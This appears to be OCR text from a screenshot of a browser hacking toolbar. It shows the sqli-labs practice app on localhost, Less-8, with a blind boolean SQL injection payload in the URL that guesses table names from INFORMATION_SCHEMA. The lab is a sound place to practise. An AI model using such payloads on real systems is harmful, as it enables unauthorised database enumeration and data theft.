 Cyberfox
Less-8 Blind- Boolian- Sin...
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_
110%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = DATABASE() LIMIT 1,1),1,8)="REFERERS"
--+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNICODE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
06:46
17-11-2025